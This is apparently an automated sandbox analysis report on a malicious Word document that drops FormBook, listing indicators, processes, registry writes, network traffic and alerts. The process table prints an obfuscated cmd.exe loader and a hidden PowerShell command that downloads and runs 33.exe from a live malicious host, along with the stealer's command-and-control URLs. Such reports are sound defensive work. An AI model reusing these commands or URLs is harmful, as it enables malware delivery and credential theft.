| File name: | default |
| Full analysis: | https://app.any.run/tasks/28996baf-2c27-4b91-936c-e6751eaa19c1 |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |

| Analysis date: | January 23, 2019, 09:11:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Jennifer Haze, Template: Normal.dotm, Last Saved By: Jennifer Haze, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Jan 22 23:46:00 2019, Last Saved Time/Date: Tue Jan 22 23:46:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 0, Security: 0 |
| MD5: | EA2617DDB5B50E63E61AD9F5FD2614E8 |
| SHA1: | 685B274A1DD9E0CAF140A509B20B08DA8C53DFB9 |
| SHA256: | 06A0F54BCDE077D629640AE3AA32AE0E5A1816BCB2E47977B60748E820B3A1D1 |
| SSDEEP: | 192:7VyZEvA+6/6rT5bk8xgNAOR61kACSrAnqrC60jPzf/0jt5yUa:TiSY5U1eIfC60jPzotA |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2676)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2676)
Executes PowerShell scripts
- cmd.exe (PID: 944)
NEMUCOD was detected
- powershell.exe (PID: 2484)
Application was dropped or rewritten from another process
- 33.exe (PID: 1212)
- 33.exe (PID: 148)
Downloads executable files from the Internet
- powershell.exe (PID: 2484)
FORMBOOK was detected
- explorer.exe (PID: 1920)
Formbook was detected
- explorer.exe (PID: 2848)
- Firefox.exe (PID: 2912)
Connects to CnC server
- explorer.exe (PID: 1920)
Changes the autorun value in the registry
- explorer.exe (PID: 2848)
Actions looks like stealing of personal data
- explorer.exe (PID: 2848)
Stealing of credential data
- explorer.exe (PID: 2848)
SUSPICIOUS
Creates files in the user directory
- explorer.exe (PID: 1920)
- powershell.exe (PID: 2484)
- explorer.exe (PID: 2848)
Reads the machine GUID from the registry
- powershell.exe (PID: 2484)
Executable content was dropped or overwritten
- powershell.exe (PID: 2484)
Application launched itself
- 33.exe (PID: 1212)
Starts CMD.EXE for commands execution
- explorer.exe (PID: 2848)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2676)

Creates files in the user directory
- WINWORD.EXE (PID: 2676)
- Firefox.exe (PID: 2912)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2676)
Starts Microsoft Office Application
- explorer.exe (PID: 1920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Jennifer Haze |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Jennifer Haze |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:01:22 23:46:00 |
| ModifyDate: | 2019:01:22 23:46:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | - |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | - |
| Paragraphs: | - |
| CharCountWithSpaces: | - |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |

Total processes
45
Monitored processes
9
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 148 | "C:\Users\admin\AppData\Local\Temp\33.exe" | C:\Users\admin\AppData\Local\Temp\33.exe | — | 33.exe | |||||||||||
User: admin Company: Office Depot Inc. Integrity Level: MEDIUM Description: AD certmap authentication provider Exit code: 0 Version: 13.1.11.3 Modules
| |||||||||||||||
| 320 | /c del "C:\Users\admin\AppData\Local\Temp\33.exe" | C:\Windows\SysWOW64\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 944 | "C:\Windows\System32\cmd.exe" /v:ON /c"set done= && set x=oNj(Dh;sCa/y.6ldnJu4)kxmbP3\Eg2TMe tFB:8irpSWQ%'YHXwc-, && for %H in (42,0,51,33,41,7,5,33,14,14,34,53,51,34,49,40,15,15,33,16,34,53,28,22,33,52,18,35,40,0,16,25,0,14,40,52,11,34,37,11,42,9,7,7,34,3,16,33,51,53,0,24,2,33,52,35,34,43,11,7,35,33,23,12,1,33,35,12,44,33,24,8,14,40,33,16,35,20,12,4,0,51,16,14,0,9,15,36,40,14,33,3,47,5,35,35,42,38,10,10,51,51,51,12,7,5,41,40,21,9,40,14,9,7,5,14,0,29,40,52,40,35,11,12,40,16,10,26,26,12,33,22,33,47,54,47,46,31,28,32,25,46,27,26,26,12,33,22,33,47,20,6,34,46,31,28,32,25,46,27,26,26,12,33,22,33,3794) DO (set done=!done!!x:~%H,1!) && if %H == 3794 call !done:~-166!" | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1212 | "C:\Users\admin\AppData\Local\Temp\33.exe" | C:\Users\admin\AppData\Local\Temp\33.exe | — | powershell.exe | |||||||||||
User: admin Company: Office Depot Inc. Integrity Level: MEDIUM Description: AD certmap authentication provider Exit code: 0 Version: 13.1.11.3 Modules
| |||||||||||||||
| 1920 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2484 | powershell -w Hidden -ExecutionPolicy Bypass (new-object System.Net.WebClient).DownloadFile('http://www.shrikailashlogicity.in/33.exe','C:\Users\admin\AppData\Local\Temp\33.exe'); C:\Users\admin\AppData\Local\Temp\33.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2676 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\default.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
| 2848 | "C:\Windows\SysWOW64\explorer.exe" | C:\Windows\SysWOW64\explorer.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2912 | "C:\Program Files\Mozilla Firefox\Firefox.exe" | C:\Program Files\Mozilla Firefox\Firefox.exe | explorer.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 56.0 Modules
| |||||||||||||||
Total events
4 285
Read events
4 008
Write events
266
Delete events
11
Modification events
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | aw> |
Value: 61773E00740A0000010000000000000000000000 | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1920) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {97E467B4-98C6-4F19-9588-161B7773D6F6} {886D8EEB-8CF2-4446-8D02-CDBA1DBDCF99} 0xFFFF |
Value: 0100000000000000D2708EBDFBB2D401 | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1312227370 | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312227454 | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312227455 | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 740A00004E6C45BCFBB2D40100000000 | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *}> |
Value: 2A7D3E00740A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2676) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | *}> |
Value: 2A7D3E00740A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
Executable files
1
Suspicious files
84
Text files
3
Unknown types
6

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2676 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7761.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2676 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8244AB8460AF2C4D.TMP | — | |
MD5:— | SHA256:— | |||
| 2676 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{DEC6DD96-4B9F-4519-BC42-10EAB8F33A44}.tmp | — | |
MD5:— | SHA256:— | |||
| 2676 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{2CB1DC06-5DAF-4163-AD63-41C85EFCE1B8}.tmp | — | |
MD5:— | SHA256:— | |||
| 2484 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GRG73LTH54CUGVE9AVTA.temp | — | |
MD5:— | SHA256:— | |||
| 1920 | explorer.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\1b4dd67f29cb1962.automaticDestinations-ms | automaticdestinations-ms | |
MD5:— | SHA256:— | |||
| 1920 | explorer.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\default.lnk | lnk | |
MD5:— | SHA256:— | |||
| 2676 | WINWORD.EXE | C:\Users\admin\Desktop\~$efault.doc | pgc | |
MD5:— | SHA256:— | |||
| 1920 | explorer.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\44a3621b32122d64.automaticDestinations-ms | automaticdestinations-ms | |
MD5:— | SHA256:— | |||
| 2848 | explorer.exe | C:\Users\admin\AppData\Roaming\J11OTS2E\J11logrc.ini | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
14
DNS requests
11
Threats
35
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1920 | explorer.exe | GET | 301 | 81.19.186.167:80 | http://www.rhema-casopis.com/sa/?kDHl=Mny+VgDRMMiPUtA81ngaGDnd67UNugPN+adYjortGfyMXaUe0KzrSXpG3bKmGFdRVv5m6g==&KtxD=PnCTGx9Pf | GB | — | — | malicious |
1920 | explorer.exe | GET | — | 208.91.197.27:80 | http://www.laniedenslow.net/sa/?KtxD=PnCTGx9Pf&kDHl=A9ORVt3ro3MLcJsKI+2I067Ay5clWmiul+Pdhod07xICN8JiGnLpQCu+rkzMW0SmtHcO8w==&sql=1 | US | — | — | malicious |
2484 | powershell.exe | GET | 200 | 103.195.185.115:80 | http://www.shrikailashlogicity.in/33.exe | IN | executable | 471 Kb | malicious |
1920 | explorer.exe | GET | 404 | 92.43.203.171:80 | http://www.killianbrady.com/sa/?KtxD=PnCTGx9Pf&kDHl=nO4n0EyqmCIG3q5Yw8ng4z8D15pUStWdAKDEFOYB15xunNpyUhl6I3HY1m27eqrTjuclxA==&sql=1 | HU | html | 201 b | malicious |
1920 | explorer.exe | POST | — | 209.99.64.43:80 | http://www.minimalisthipster.com/sa/ | US | — | — | malicious |
1920 | explorer.exe | POST | — | 92.43.203.171:80 | http://www.killianbrady.com/sa/ | HU | — | — | malicious |
1920 | explorer.exe | POST | — | 92.43.203.171:80 | http://www.killianbrady.com/sa/ | HU | — | — | malicious |
1920 | explorer.exe | POST | — | 92.43.203.171:80 | http://www.killianbrady.com/sa/ | HU | — | — | malicious |
1920 | explorer.exe | GET | — | 209.99.64.43:80 | http://www.minimalisthipster.com/sa/?kDHl=LxbSJk67CI0/2+mdD0sP4rI9gDIVnBayE7yXF7i8wlARZvejuUbVzf//EIPFupuzuPASRQ==&KtxD=PnCTGx9Pf&sql=1 | US | — | — | malicious |
1920 | explorer.exe | POST | — | 208.91.197.27:80 | http://www.laniedenslow.net/sa/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1920 | explorer.exe | 81.19.186.167:80 | www.rhema-casopis.com | UKDedicated LTD | GB | malicious |
2484 | powershell.exe | 103.195.185.115:80 | www.shrikailashlogicity.in | PDR | IN | suspicious |
1920 | explorer.exe | 208.91.197.27:80 | www.laniedenslow.net | Confluence Networks Inc | US | malicious |
1920 | explorer.exe | 209.99.64.43:80 | www.minimalisthipster.com | Confluence Networks Inc | US | malicious |
1920 | explorer.exe | 92.43.203.171:80 | www.killianbrady.com | T-Mobile Czech Republic a.s. | HU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.shrikailashlogicity.in |
| malicious |
www.automatedfp.com |
| unknown |
www.rhema-casopis.com |
| malicious |
www.laniedenslow.net |
| malicious |
www.minimalisthipster.com |
| malicious |
www.pouringoutlove.com |
| unknown |
www.silomodular.com |
| unknown |
www.accountingservicesworcester.com |
| unknown |
www.shopautumnfoxx.world |
| unknown |
www.killianbrady.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2484 | powershell.exe | A Network Trojan was detected | ET TROJAN JS/Nemucod requesting EXE payload 2016-02-01 |
2484 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2484 | powershell.exe | A Network Trojan was detected | ET TROJAN JS/Nemucod.M.gen downloading EXE payload |
2484 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1920 | explorer.exe | A Network Trojan was detected | SC SPYWARE Trojan-Spy.Win32.Noon |
1920 | explorer.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious HTTP-GET request with body and minimal header |
1920 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] FormBook CnC Checkin (GET) |
1920 | explorer.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious HTTP-GET request with body and minimal header |
1920 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] FormBook CnC Checkin (GET) |
1920 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] TrojanSpy:FormBook CnC Checkin (POST) |
10 ETPRO signatures available at the full report